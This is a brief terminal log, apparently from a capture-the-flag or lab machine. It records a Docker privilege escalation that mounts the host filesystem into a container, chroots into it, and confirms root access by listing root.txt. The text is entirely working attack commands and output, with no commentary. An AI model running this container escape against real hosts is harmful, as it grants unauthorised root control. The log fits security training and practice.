 root@40b85800163c:/tmp# docker run -v /:/mnt --rm -it ubuntu:20.04 chroot /mnt sh
< run -v /:/mnt --rm -it ubuntu:20.04 chroot /mnt sh
the input device is not a TTY
root@40b85800163c:/tmp# script /dev/null
script /dev/null
Script started, file is /dev/null
# docker run -v /:/mnt --rm -it ubuntu:20.04 chroot /mnt sh
docker run -v /:/mnt --rm -it ubuntu:20.04 chroot /mnt sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
ls /root
root.txt
#